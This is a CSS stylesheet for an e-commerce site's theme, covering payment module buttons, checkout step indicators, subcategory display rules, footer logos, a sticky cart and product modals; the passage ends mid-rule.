.kr-embedded .kr-field.kr-checkbox.kr-checkbox-type-switch label.kr-label, .kr-embedded .kr-field.kr-checkbox.kr-checkbox-type-switch .kr-label label {
    font-family: 'Lato' !important;
    color: #000 !important;
}
#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin] .kr-popin-modal-header i.fi-x-circle{
    height: 30px;
    right: -15px;
    top: -15px;
    width: 30px;
}

#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin] .kr-popin-modal-header i.fi-x-circle svg{
    background-color: #000 !important;
}

#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin] div.kr-popin-modal-header:not(.kr-secure-iframe-visible) i.fi-x-circle svg path:first-child{
    fill: #000 !important;
}

#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin] .kr-popin-modal-footer img.kr-logo-sogecom {
    height: 28px;
}
#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin] .kr-popin-modal-footer:before{
    content:"";
    width: 90px;
    height: 30px;
    background-image: url("../img/payement-securise.svg");
    position: absolute;
    left: 25px;
    background-size: contain;
    background-repeat: no-repeat;
}

#sogecommerce_standard_rest_wrapper .kr-embedded .kr-field.kr-checkbox.kr-checkbox-type-default .kr-checkbox-input-wrapper .kr-field-control input:checked ~ .kr-checkbox-control-indicator,
#sogecommerce_standard_rest_wrapper .kr-embedded .kr-field.kr-checkbox.kr-checkbox-type-default .kr-checkbox-input-wrapper .kr-field-control input:checked:focus ~ .kr-checkbox-control-indicator{
    background: #f28809;
}

/*html[lang=fr] #order .paiement_block .payment_module a::after{*/
/*    content:"Payer";*/
/*    background: #fff;*/
/*    border: 1px solid #f39b0d;*/
/*    border-radius: 20px;*/
/*    font-family: 'Poppins' , sans-serif;*/
/*    font-weight: normal;*/
/*    font-size: 14px;*/
/*    text-align: center;*/
/*    color: #f39b0d;*/
/*    padding: 5px 22px;*/
/*    width: auto;*/
/*    height: auto;*/
/*    cursor: pointer;*/
/*    transition-duration: 0.2s;*/
/*    letter-spacing: 0.02em;*/
/*}*/

/*html[lang=en] #order .paiement_block .payment_module a::after{*/
/*    content:"Pay";*/
/*    background: #fff;*/
/*    border: 1px solid #f39b0d;*/
/*    border-radius: 20px;*/
/*    font-family: 'Poppins' , sans-serif;*/
/*    font-weight: normal;*/
/*    font-size: 14px;*/
/*    text-align: center;*/
/*    color: #f39b0d;*/
/*    padding: 5px 22px;*/
/*    width: auto;*/
/*    height: auto;*/
/*    cursor: pointer;*/
/*    transition-duration: 0.2s;*/
/*    letter-spacing: 0.02em;*/
/*}*/

html #order .paiement_block .payment_module a:hover::after{
    transition-duration: 0.2s;
    background:#F39B0D;
    color: #fff;
    display: none;
}
.payplugPayment a:after {
    display: none !important;
}
html #order .paiement_block .payment_module a{
    /*padding-right: 120px !important;*/
    /*font-family: Poppins;*/
    /*font-weight: 600;*/
    /*font-size: 16px;*/
    /*line-height: 20px;*/
    /*text-align: left;*/
    /*color: #000;*/
    /*padding-top: 15px !important;*/
    /*padding-bottom: 15px !important;*/
}
html #order .paiement_block .payment_module a.unclickable {
    padding: 0 !important;
    background: none;
    border: none;
    text-align: right;
}
html #order .paiement_block .payment_module a > img{
    max-width: 200px;
    max-height: 100px;
    object-fit: contain;
    margin: 0;
    margin-right: 15px;
    width: auto !important;
    height: auto !important;
    margin-bottom: 0 !important;
    margin-top: 0 !important;
    float: left;
}
.payment_module {
    display: flex;
    align-items: center;
    /*justify-content: space-between;*/
}
.payment_module span {
    color: #000;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
}
.payment_module img {
    max-width: 150px;
    margin-right: 20px;
}
p.payment_module.by_cheque img {
    border: 1px solid #ef9310;
    padding: 10px 31px;
    border-radius: 8px;
}
.payment_module a.bg-orange {
    margin-left: auto;
}
#order #sogecommerce_standard_rest_wrapper{
    padding-top: 0 !important;
}
#module-bankwire-payment .breadcrumb.nav_page_path, #order-confirmation .breadcrumb.nav_page_path {
    display: none;
}
/*
#sogecommerce_standard_link{
    background: transparent;
    font-size: 0;
    border: none;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
}*/


html #order .paiement_block .payment_module .scalapay-pay-btn span{
    color: #F39B0D !important;
}

/*html[lang=fr] #order #page .paiement_block .payment_module a#scalapay-api-link.scalapay,*/
/*html[lang=fr] #order #page .paiement_block .payment_module a.fintecture*/
/*{*/

/*    background-image: url(../img/FR-3fois.png) left no-repeat !important;*/
/*    background-size: 200px auto !important;*/
/*    background-position-x: 10px !important;*/
/*    padding-left: 230px !important;*/
/*    min-height: 100px;*/
/*}*/

/*html[lang=fr] #order #page .paiement_block .payment_module a.fintecture{*/
/*    background-image: none !important;*/
/*    background-size: 200px auto !important;*/
/*    background-position-x: 10px !important;*/
/*}*/


html[lang=en] #order #page .paiement_block .payment_module a#scalapay-api-link.scalapay,
html[lang=en] #order #page .paiement_block .payment_module a.fintecture
{
    /*background: url(../img/EN-3fois.png) left no-repeat  !important;*/
    /*background-size: 200px auto !important;*/
    /*background-position-x: 10px !important;*/
    /*padding-left: 230px !important;*/
    /*min-height: 100px;*/
}

html[lang=en] #order #page .paiement_block .payment_module a.fintecture{
    /*background: url(../img/FINTEC-EN.png) left no-repeat !important;*/
    /*background-size: 200px auto !important;*/
    /*background-position-x: 10px !important;*/
}
#order .breadcrumb.nav_page_path {
    display: none;
}
#order #columns {
    margin-top: 48px;
}
#order h1,
#module-bankwire-payment h1 ,
#module-bankwire-payment h2 ,
#order-confirmation h1{
    text-align: center;
    background: transparent;
    border: none;
    color: #000;
    leading-trim: both;
    text-edge: cap;
    font-family: 'Lato';
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
}
#order_step{
    max-width: 700px;
    margin: 0 auto;
    margin-bottom: 20px;
}

#order_step .step_number{
    width: 30px;
    height: 30px;
    background: #fff;
    border: 1px solid #EA8914;
    filter: none;
    border-radius: 50%;
    font-size: 0;
}

#order_step .step_name{
    font-family: 'Lato';
    font-weight: 600;
    font-size: 16px;
    text-align: center;
    color: rgba(53, 53, 53, 0.24);
    text-transform: uppercase;
}
li.step_done p.step_name a, .step_current_end p {
    color: #EA8914 !important;
}
#order_step .step_current .step_number ,#order_step .step_done .step_number , #order_step .step_current_end .step_number{
    width: 30px;
    height: 30px;
    background: #EA8914;
    border: 1px solid #EA8914;
    filter: none;
    border-radius: 50%;
    font-size: 0;
    position: relative;
}

#order_step .step_done .step_number a:after{
    content: url(../img/tick.svg);
    width: 27px;
    height: 24px;
    /* border-left: 5px solid #0DB24A; */
    /* border-bottom: 5px solid #0DB24A; */
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#order_step .step_line{
    border-top: 1px solid #C5C5C5;
    position: absolute;
    top: 30px;
    width: calc(100% - 100px);
    left: 50%;
    transform: translateX(-50%);
    display: none;
}

#order_step .step_number a{
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 10;
}

.btn-echantillons a.echantillons{
    font-family: 'Lato', sans-serif;
    font-weight: 600 !important;
    font-size: 16px;
    text-align: center;
    color: #fff;
    text-shadow: none;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 3px 6px rgba(0, 0, 0, 0.16));
    text-transform: uppercase;
    box-shadow: none;
    padding: 12px 25px;
    border-radius: 8px;
    transition-duration: 0.2s;
    border: none;
}

.btn-echantillons a.echantillons:hover{
    /*background: linear-gradient( #e37b1a 0%,  #f39b0d 100%);*/
    /*font-weight: normal !important;*/
}

#order_step li{
    position: relative;
}

#order_step li:after{
    content: "";
    width: 88%;
    height: 1px;
    background: #EA8914;
    position: absolute;
    right: -50%;
    top: 30px;
    /* transform: translateX(-50%); */
    z-index: -1;
}

#order_step li:last-child:after{
    display: none;
}

html #order .paiement_block .payment_module.sogecommerce a::after{
    display: none;
}

#sogecommerce_standard_link{
    background: #fff;
    border: 1px solid #f39b0d;
    border-radius: 20px;
    font-family: 'Poppins' , sans-serif;
    font-weight: normal;
    font-size: 14px;
    text-align: center;
    color: #fff !important;
    padding: 8px 22px;
    width: 215px;
    height: auto;
    cursor: pointer;
    transition-duration: 0.2s;
    /*letter-spacing: 0.02em;*/
    /*position: absolute;*/
    /*right: 15px;*/
    /*margin-top: -11px;*/
    /*top: 50%;*/
    text-shadow: none;
}
#sogecommerce_standard_link:hover{
    transition-duration: 0.2s;
    background: #F39B0D;
    color: #fff;
}



.payment_module span.sogecommerce_span{
    font-weight: normal;
}

.payment_module p.sogecommerce_link{
    color: #EA8914;
    font-weight: normal;
}

#HOOK_PAYMENT .payment_module a.scalapay{
    display: flex;
    align-items: center;
}
#order_step li{
    width: 25%;
}

#order_step li:nth-child(3){
    display: none;
}

#HOOK_SHOPPING_CART_EXTRA .idx-product_list{
    max-width: 900px;
    margin: 0 auto;
}

#HOOK_SHOPPING_CART_EXTRA #product_list li {
    height: auto;
    width: 32%;
}

#HOOK_SHOPPING_CART_EXTRA  [class*="span"]{
    margin-left: 2%;
}

#HOOK_SHOPPING_CART_EXTRA #product_list li.first_item_of_line{
    margin-left: initial;
}

@media (max-width: 810px){
    #HOOK_SHOPPING_CART_EXTRA  #product_list li  {
        width: calc(50% - 6px)!important;
        margin-left: 3px !important;
        margin-right: 3px !important;
    }
}

h2#echantillons{
    background: transparent;
    border: none;
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 20px;
    text-align: center;
    color: #f39b0d;

}


@media (max-width: 767px){
    html[lang=fr] #order #page .paiement_block .payment_module a#scalapay-api-link.scalapay,
    html[lang=en] #order #page .paiement_block .payment_module a#scalapay-api-link.scalapay,
    html[lang=fr] #order #page .paiement_block .payment_module a.fintecture,
    html[lang=en] #order #page .paiement_block .payment_module a.fintecture{
        /*background-size: 200px auto !important;*/
        /*background-position-x: center !important;*/
        /*background-position-y: 15px !important;*/
        /*min-height: auto;*/
        /*padding-left: 10px !important;*/
    }


    html #order .paiement_block .payment_module a{
        display: flex;
        flex-direction: column;
        justify-content: center;
        padding-top: 15px !important;
        padding-bottom: 60px !important;
        text-align: center;
    }
    html #order .paiement_block .payment_module a > img{
        margin-bottom: 15px !important;
        margin: 0 auto;
    }
    html #order .paiement_block .payment_module a::after ,
    #sogecommerce_standard_link
    {
        /*bottom: 15px;*/
        /*top: auto;*/
        /*left: 50%;*/
        /*right: auto;*/
        /*transform: translateX(-50%);*/
        /*margin: 0 auto;*/
    }
    html #order .paiement_block .payment_module a{
        padding-right: 15px !important;
    }
}
/*
#subcategories.cat-188 {
  display: none !important;
}
*/
#order .cart_delete{
    /*display: none !important;*/
}


#product_list li.first_item_of_line {
    margin-left: auto;
}

body:not(#order) #product_list li:nth-child(4n+1)  {
    margin-left: 0px;
}

#shop_physique_category ~ #product_list li.ajax_block_product {
    margin-bottom:50px
}



/* FIN POPUP payement Ekypia avril 2022*/


/* emile changes*/
#backtotop {
    display: none !important;
}

@media screen and (min-width: 1350px) {
    #logoslivraison_block .col-right div:nth-child(1) {
        margin-right: 134px;margin-top: -5px;

    }

    #logoslivraison_block .col-right div:nth-child(2) {
        margin-right: -10px;
    }

    #footer #logoslivraison_block .col-right img {
        margin: 0px 10px;
    }

}

@media screen and (max-width: 620px) {
    #footer #logoslivraison_block .col-right img {
        margin:0 1px;
        height: 55px;
    }
}

@media screen and (min-width: 1155px) and (max-width: 1320px) {
    #footer #logoslivraison_block .col-right img {
        height: 61px;
        margin: 0 0px;
    }
}

@media screen and (min-width: 921px) and (max-width: 1155px) {
    #footer #logoslivraison_block .col-right img {
        height: 52px;
        margin: 0 1px;
    }
}

#subcategories.cat-206 ul li:nth-of-type(1n+7) {
    display: none;
}

@media screen and (min-width: 1580px) {

    #logoslivraison_block .col-right div:nth-child(1) {
        margin-right: 184px;
        margin-top: -5px;
    }


}

#subcategories.cat-212,#subcategories.cat-655,#subcategories.cat-224,#subcategories.cat-1208,#subcategories.cat-324,#subcategories.cat-279 {
    /*  display: none;
    */
}

a.unclickable:hover #sogecommerce_standard_link {
    background: none;
    color: #fff;
    border-color: transparent;
}

.cat-187 li:nth-child(7),.cat-187 li:nth-child(8) {
    /* display: none !important; */
}

#subcategories.cat-187 li.first_item_of_line {
    margin-left: 25px;
}

#subcategories.cat-187 li:first-child {
    margin-left: 0px;
}

#subcategories.cat-187 li:nth-child(5n) {
    margin-left: 0px;
}

#subcategories.cat-187 li:nth-child(10) {
    margin-left: 22px !important;
}

#subcategories.cat-187 li:nth-child(11) {
    margin-left: 0px !important;
}

#subcategories.cat-187 li:nth-child(11) {
    margin-left: 0px !important;
}

#subcategories.cat-187 li:nth-child(14) {
    margin-left: 22px !important;
}

#subcategories.cat-207 li:nth-of-type(1n+7),#subcategories.cat-658 li:nth-of-type(1n+7),#subcategories.cat-209 li:nth-of-type(1n+7),#subcategories.cat-187 li:nth-of-type(1n+7),#subcategories.cat-187 li:nth-of-type(1n+7),#subcategories.cat-211 li:nth-of-type(1n+7) {
    display: none;
}
/*
#subcategories.cat-671 li:nth-of-type(1n+6),#subcategories.cat-674 li:nth-of-type(1n+6),#subcategories.cat-672 li:nth-of-type(1n+6),#subcategories.cat-675 li:nth-of-type(1n+6),#subcategories.cat-673 li:nth-of-type(1n+6),#subcategories.cat-762 li:nth-of-type(1n+6),#subcategories.cat-2485 li:nth-of-type(1n+6),#subcategories.cat-1199 li:nth-of-type(1n+6) {
  display: none;
}
*/
#center_column #subcategories.cat-1059.catnoshow,#subcategories.cat-1059 li:nth-of-type(1n+7) {
    display: none;
}

#subcategories.cat-188.catnoshow,#subcategories.cat-212.catnoshow,#subcategories.cat-655.catnoshow,#subcategories.cat-224.catnoshow,#subcategories.cat-1208.catnoshow,#subcategories.cat-324.catnoshow,#subcategories.cat-279.catnoshow,#subcategories.cat-2589.catnoshow {
    display: none;
}

#subcategories.cat-188 li:nth-child(-n+8),#subcategories.cat-212 li:nth-child(-n+8),#subcategories.cat-655 li:nth-child(-n+8),#subcategories.cat-224 li:nth-child(-n+8),#subcategories.cat-1208 li:nth-child(-n+8),#subcategories.cat-324 li:nth-child(-n+8),#subcategories.cat-279 li:nth-child(-n+8),#subcategories.cat-2589 li:nth-child(-n+8) {
    display: none;
}

#subcategories.cat-676.catnoshow,#subcategories.cat-1211.catnoshow,#subcategories.cat-677.catnoshow,#subcategories.cat-678.catnoshow,#subcategories.cat-950.catnoshow,#subcategories.cat-679.catnoshow {
    display: none;
}

#subcategories.cat-676 li:nth-child(-n+5),#subcategories.cat-1211 li:nth-child(-n+5),#subcategories.cat-677 li:nth-child(-n+5),#subcategories.cat-675 li:nth-child(-n+5),#subcategories.cat-950 li:nth-child(-n+5),#subcategories.cat-679 li:nth-child(-n+5) {
    display: none;
}

#subcategories.cat-762 li:nth-child(13), #subcategories.cat-762 li:nth-child(14), #subcategories.cat-762 li:nth-child(15),#subcategories.cat-671 li:nth-child(13), #subcategories.cat-671 li:nth-child(14), #subcategories.cat-671 li:nth-child(15),#subcategories.cat-674 li:nth-child(13), #subcategories.cat-674 li:nth-child(14), #subcategories.cat-674 li:nth-child(15),#subcategories.cat-672 li:nth-child(13), #subcategories.cat-672 li:nth-child(14), #subcategories.cat-672 li:nth-child(15),#subcategories.cat-675 li:nth-child(13), #subcategories.cat-675 li:nth-child(14), #subcategories.cat-675 li:nth-child(15),#subcategories.cat-2485 li:nth-child(13), #subcategories.cat-2485 li:nth-child(14), #subcategories.cat-2485 li:nth-child(15),#subcategories.cat-1199 li:nth-child(13), #subcategories.cat-1199 li:nth-child(14), #subcategories.cat-1199 li:nth-child(15),#subcategories.cat-673 li:nth-child(13), #subcategories.cat-673 li:nth-child(14), #subcategories.cat-673 li:nth-child(15) {
    display: block;
}

#subcategories.cat-762 li:nth-child(13),#subcategories.cat-671 li:nth-child(13),#subcategories.cat-674 li:nth-child(13),#subcategories.cat-672 li:nth-child(13),#subcategories.cat-675 li:nth-child(13),#subcategories.cat-673 li:nth-child(13),#subcategories.cat-2485 li:nth-child(13),#subcategories.cat-1199 li:nth-child(13) {
    margin-left: 24px;
}

/*#cart_summary .cart_delete { display: none;}
*/
#subcategories.cat-677 li:nth-child(6),#subcategories.cat-677 li:nth-child(7),#subcategories.cat-677 li:nth-child(8),#subcategories.cat-676 li:nth-child(6),#subcategories.cat-676 li:nth-child(7),#subcategories.cat-676 li:nth-child(8),#subcategories.cat-1211 li:nth-child(6),#subcategories.cat-1211 li:nth-child(7),#subcategories.cat-1211 li:nth-child(8),#subcategories.cat-678 li:nth-child(6),#subcategories.cat-678 li:nth-child(7),#subcategories.cat-678 li:nth-child(8),#subcategories.cat-950 li:nth-child(6),#subcategories.cat-950 li:nth-child(7),#subcategories.cat-950 li:nth-child(8),#subcategories.cat-1935 li:nth-child(6),#subcategories.cat-1935 li:nth-child(7),#subcategories.cat-1935 li:nth-child(8),#subcategories.cat-679 li:nth-child(6),#subcategories.cat-679 li:nth-child(7),#subcategories.cat-679 li:nth-child(8) {
    display:none;
}

#subcategories.cat-187 li:nth-of-type(1n+7), #subcategories.cat-187 li:nth-of-type(1n+7) {
    display: block;
}

#subcategories.cat-678 li:nth-child(1),#subcategories.cat-678 li:nth-child(2),#subcategories.cat-678 li:nth-child(3)
,#subcategories.cat-678 li:nth-child(4),#subcategories.cat-678 li:nth-child(5) {
    display: none;
}

#subcategories.cat-671 li:nth-of-type(1n+8), #subcategories.cat-674 li:nth-of-type(1n+8), #subcategories.cat-672 li:nth-of-type(1n+8), #subcategories.cat-675 li:nth-of-type(1n+8), #subcategories.cat-673 li:nth-of-type(1n+8), #subcategories.cat-762 li:nth-of-type(1n+8), #subcategories.cat-2485 li:nth-of-type(1n+8), #subcategories.cat-1199 li:nth-of-type(1n+8) {
    display: none;
}

#subcategories.cat-671 li:nth-child(8), #subcategories.cat-674 li:nth-child(8), #subcategories.cat-672 li:nth-child(8), #subcategories.cat-675 li:nth-child(8), #subcategories.cat-673 li:nth-child(8), #subcategories.cat-762 li:nth-child(8), #subcategories.cat-2485 li:nth-child(8), #subcategories.cat-1199 li:nth-child(8) {
    display: block;
}

#subcategories.cat-675 li:nth-child(-n+5) {
    display: block;
}

.mm_menus_ul > li:last-child >  a {
    /*color: #D4781F !important;*/
}

#filters-box {display: none;}
.pmas4-toggle {display: none;}
.ancre_ek.fixed {
    bottom: 180px !important;
}

@media screen and (max-width: 580px) {

    .ancre_ek.fixed {
        bottom: 100px !important;
    }

    .ar-ai-loaded .ar-ai-container {
        display: block !important;
    }

    #index .ar-ai-loaded .ar-ai-container {
        /*display: none !important;
        */
    }

    .ajax_block_product .ar-ai-container .ar-ai-btn-prev {
        left: 0px;
        opacity: 0.6;
        display: none !important;
    }

    .ajax_block_product .ar-ai-container .ar-ai-btn-next{
        right: 0;
        opacity: 0.6;
        display: none !important;
    }

}
.ajax_block_product:hover .ar-ai-container .ar-ai-btn-prev,.ajax_block_product:active .ar-ai-container .ar-ai-btn-prev {
    left: 0px;
    opacity: 0.6;
}

.ajax_block_product:hover .ar-ai-container .ar-ai-btn-next,.ajax_block_product:active .ar-ai-container .ar-ai-btn-next {
    right: 0;
    opacity: 0.6;
}

@media screen and (min-width: 768px) {

    .ancre_ek.fixed {
        bottom: 43px !important;
        right: 20px;
    }
    .ancre_ek.ancre_ek_catalog.fixed{
        bottom: 43px !important;
        right: 20px;
    }
    #order .ancre_ek.fixed{
        right: 20px;
    }
}
.ar-ai-loaded .ar-ai-container {
    display: block !important;
}

/*
#header_nav #shopping_cart.sticky {
    position: fixed;
    z-index: 10000000000;
    top: 0;
    bottom: inherit;
    left: inherit !important;
    min-width: 146px;
    background: #353535;
    border-radius: 0px 0px 10px 10px;
    box-shadow: 0 0 20px #0005;
    padding: 10px;
    animation: cart_show ease .3s;
}
html body #header #cart_block.sticky {
    position: fixed;
    bottom: inherit;
    top: 34px;
    right: 5px;
    z-index: 101;
    border-radius: 0 0 10px 10px;
}
*/

#header_container #header_user #shopping_cart.stick {
    position: fixed !important;
    top: 0;
    z-index: 10000;
    background: #353535;
    border-radius: 0px 0px 10px 10px;
    box-shadow: 0 0 20px #0005;
    padding: 10px;
    animation: cart_show ease .3s;
    right: 20px;
}
#header_container #header_user #shopping_cart.stick.hi {
    transition: 0.5s linear;
    transform: scale(1.2);
    background: rgb(234, 137, 20);
}
@keyframes cart_show {
    0% {
        transform: translateY(100%);
    }
    100% {
        transform: translateY(0);
    }
}
@media screen and (max-width: 1024px) {

    #header_nav li#shopping_cart {
        width: 100% !important;
        margin-bottom: 30px;
    }
    #header_container #header_user #shopping_cart.stick{
        max-width: 165px
    }

    #header_nav #shopping_cart.sticky {
        position: fixed !important;
        right: 0px;
        width: auto !important;
        min-width: inherit;
        border-radius: 0px 0px 7px 7px;
        padding: 8px 10px;
    }

    #header_nav #shopping_cart.sticky .ajax_cart_title:before {
        height: 18px;
        width: 20px;
        position: relative;
        top: 4px;

    }

}

@media screen and (min-width: 768px) {

    #shopping_cart .ajax_cart_title:before {

        background: url(../img/icon/panier.svg);
        background-repeat: no-repeat;
        content: "" !important;
        height: 32px;
        width: 15px;
        background-size: contain;

    }

}

@media screen and (min-width: 768px) and (max-width: 1024px) {

    #header_nav #shopping_cart.sticky .ajax_cart_title:before {
        height: 18px;
        width: 20px;
        position: relative;
        /*top: 10px;*/
    }

}

body #header #cart_block {
    z-index: 100000000000 !important;
}

/*emile changes*/


/* HOME & FOOTER 2022*/

#footer #logoslivraison_block {
    max-width: 100%;
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-top: -55px;
    margin-bottom: 10px;
}


#logoslivraison_block .col-right ,#logoslivraison_block  .col-left ,#logoslivraison_block  .col-center {
    width: 33.33333%;
}

#logoslivraison_block  .col-center .col-ek-6{
    text-align: center;
}

#logoslivraison_block  .col-center .col-ek-6 img{
    height: 50px;
    width: auto;
    object-fit: contain;
}

#logoslivraison_block .col-left img{
    height: 55px;
    width: auto;
    object-fit: contain;
    margin: 0 15px;
}
.logos-cb .logo-astra{
    max-width: 170px;
    padding: 0 16px;
}
.logo-astra{
    max-width: 170px;
    padding: 0 16px;
}

@media (max-width: 1200px){
    #footer #logoslivraison_block {
        margin: 0 auto;
        margin-top: -60px !important;
    }
}
@media (max-width:1099px) and (min-width: 768px){
    #logoslivraison_block .row-ek{
        width: 33.3333% !important;
    }
    #footer #logoslivraison_block{
        flex-direction: row !important;
    }
    #logoslivraison_block .col-left img {
        height: 40px;
    }

    #logoslivraison_block .col-center img{
        margin: 0 10px;
    }
    #logoslivraison_block .col-center .col-ek-6{
        width: 50%;
    }
    #footer #logoslivraison_block {
        margin: 0 auto;
        margin-top: -75px !important;
    }
    #logoslivraison_block .col-center .col-ek-6 img {
        height: 50px;
        max-width: 90%;
    }
}

@media (max-width: 767px){
    #logoslivraison_block .col-right  {
        display: none;
    }
    #logoslivraison_block  .col-left{
        width: 100%;
        justify-content: center;
        margin-bottom: 20px;
    }
    #logoslivraison_block  .col-center{
        width: 100%;
        justify-content: center;
    }
    #logoslivraison_block  .col-center .col-ek-6{
        margin: 0 10px;
    }
    #logoslivraison_block  .col-center .col-ek-6 img{
        height: 33px;
        width: auto;
        object-fit: contain;
    }
    #footer #logoslivraison_block{
        margin-top: 0 !important;
    }

    .logo-paiement-secure img.logo-astra{
        margin-top: 0 !important;
    }
    .ancre_ek.fixed {
        bottom: 20px !important;
        right: 10px;
    }
}

/* FIN HOME & FOOTER 2022*/


#product_list .reduction.vipd,#center_column .products_block .reduction.vipd {

    background: url(/img/vip-p.svg);
    background-repeat: no-repeat;
    border: none;
    width: 49px;
    text-shadow: none;
    color: transparent;
    height: 20px;
    background-size: cover;


}

/***** product list css ****/
.barcode-sec {
    width: 36.52px;
    height: 24px;
    color: #353535;
    margin-top: auto;
    margin-bottom: auto;
    cursor: pointer;
}
.barcode-view {
    text-align: center;
}
.barcode-view img {
    margin-top: 29px;
    margin-bottom: auto;
    height: 64px;
    width: 168px;
}
/* The Modal (background) */
.modal {
    display: none;
    position: fixed;
    z-index: 9999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0,0,0);
    background-color: rgba(0,0,0,0.4);
}
#myModal .product-title-sec {
    font-size: 16px;
    text-align: center;
    letter-spacing: normal;
    font-weight: bold;
    color: #000;
    font-family: 'Lato' , sans-serif;

}

#myModal .ean {
    color: #000;
    letter-spacing: normal;
    font-size: 16px;
    margin-top: 15px;
    text-align: center;

}

/* Modal Content */
.modal-content {
    margin: auto;
    padding: 20px;
    border: 1px solid #888;
    width: 281px;
    height: 160px;
    border-radius: 8px;
    border: none;
    box-shadow: 0px 2px 4px 0px #35353533;
    background: #FFFFFF;
}

/* The Close Button */
.close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}
.samples-product-sec {
    width: 36.25px;
    bottom: 11px;
    position: absolute;
    margin-left: auto;
    right: 15px;
    z-index: 1000;
}

/* sample modal */

#freeSamplesModal .modal-content {
    font-size: 20px;
    letter-spacing: 0px;
    text-align: center;
    width: 640px;
    height: auto;
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    color: #000000;
}
.free-sample-view {
    padding: 27px;
}
.free-sample-view .sample-info1, .free-sample-view .qty-sec {
    margin-top: 20px;
}
.free-sample-view .qty-sec input {
    width: 103px;
    height: 32px;
    border-radius: 4px;
    border: none;
    text-align: center;
    background: #3535350F;
    box-shadow: 0px 2px 4px 0px #35353533;
    font-family: Lato;
    font-size: 14px;
    font-weight: 500;
    line-height: 16.8px;
    text-align: center;
    color: #353535;
    margin-left: 8px;
}
.free-sample-view .qty-sec label {
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #353535;
}
.free-sample-view .sample-add-to-cart {
    width: 323px;
    height: 42px;
    border-radius: 8px;
    text-align: center;
    background: linear-gradient(180deg, #FFA43A 0%, #EA8914 100%);
    color: #FFFFFF;
    align-items: center;
    justify-content: center;
    display: flex;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    font-family: Lato;
    font-size: 16px;
    font-weight: 700;
    line-height: 19.2px;
    text-align: center;
    text-transform: uppercase;
    cursor: pointer;
}

/***** product list css ****/

#order #header_nav #shopping_cart.sticky {
    /*display: none;
    */
}

.ets_item_name {
    margin-top: 2px !important;
    margin-left: 5px !important;
}

@media screen and (min-width: 992px) {
    .layout_layout4 .mm_columns_ul > .mm_columns_li, .layout_layout5 .mm_columns_ul > .mm_columns_li {
        margin: 10px 0 10px !important;
        padding: 0;
    }

}

.mm_menus_li a {
    font-weight: 500 !important;

}

#cart_quantity_button a:active,#cart_quantity_button a:focus {
    color: #444444;
}

.mm_menus_li h4,.mm_menus_li h4 a {
    font-weight: 600 !important;
}

/*#product #old_price_display {display: block !important; }*/

/*Hioutstocknotification*/

.container-add-to-cart-list .subscribe_form_content a{
    color: #c9451f;
}



.container-add-to-cart-list .subscribe_form_content:hover a{
    color: #fff;
}

.fancybox-inner .oosn-popup-container .hi-oosn-title{
    text-align: center;
    color: #c94520 !important;
    font-family: 'Poppins', sans-serif;
}

.fancybox-inner .oosn-popup-container p{
    text-align: center;
    color: #3c3c3b;
    font-size: 14px;
}

.fancybox-inner .oosn-popup-container .oosn-button{
    background: #EA8914;
    color: #fff;
    border: none;
    border-radius: 0;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-style: normal;
    text-shadow: none;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
    opacity: 1;
    padding: 10px;
    border-radius: 8px;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
}

.fancybox-inner .oosn-popup-container .oosn-button:hover{
    /*background: linear-gradient(#f39b0d 0%, #e37b1a 100%);*/
}

.fancybox-inner .oosn-popup-container .hi-oosn-form-group input{
    border: 1px solid #000;
    border-radius: 0;
    font-family: 'Lato', sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #000;
    background: #fff;
}
.fancybox-inner .oosn-popup-container .hi-oosn-form-group input::placeholder{
    color: #D5D5D5;
}

.fancybox-skin, .fancybox-wrap ,.fancybox-outer , .fancybox-inner{
    border-radius: 10px !important;
}

.hi_gdpr_consent_oosn .checkbox{
    display: flex;
    align-items: center;
}

.hi_gdpr_consent_oosn .checkbox .checker ,.hi_gdpr_consent_oosn .checkbox .hi_psgdpr_consent_checkbox_oosn{
    width: 15px;
    margin-right: 5px;
}
.hi_gdpr_consent_oosn .checkbox p{
    font-size: 13px;
}


#product .subscribe_form_content{
    text-align: right;
}

#product .subscribe_form_content .oosn-popup{
    background-image: linear-gradient(to bottom,#e1771b,#ce4e1f);
    color: #fff;
    padding: 5px 10px;
    display: inline-block;
    border-radius: 8px;
    margin: 20px 0 40px;
}

#product .subscribe_form_content .oosn-popup:hover{
    /*background-image: linear-gradient(to bottom,#ce4e1f,#e1771b);*/
}

.oosn-popup-container .hi-oosn-success{
    min-height: 115px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.oosn-popup-container .hi-oosn-success{
    padding: 15px;
}
.oosn-popup-container .hi-oosn-success p {
    max-width: 310px;
    font-size: 15px;
    font-family: 'Poppins' !important;

}

.oosn-popup-container .hi-oosn-success a{
    color: #EA8914;
}

.oosn-popup-container .hi-oosn-success.hi-oosn-hide{
    display: none;
}

#lrp-product-widget {
    width: 300px!important;
}

/*Hioutstocknotification*/

.container-add-to-cart-list .subscribe_form_content{
    /* margin-top: 0; */
